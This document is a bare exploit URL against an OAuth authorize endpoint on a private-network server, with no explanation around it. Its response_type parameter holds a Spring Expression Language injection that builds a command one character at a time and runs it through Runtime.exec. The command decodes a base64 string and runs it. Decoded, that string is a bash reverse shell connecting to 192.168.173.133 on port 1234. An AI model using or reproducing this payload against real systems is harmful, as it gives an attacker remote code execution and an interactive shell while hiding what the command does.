 http://192.168.173.144:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(82)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(121)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(80)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(125)))}&client_id=acme&scope=openid&redirect_uri=http://test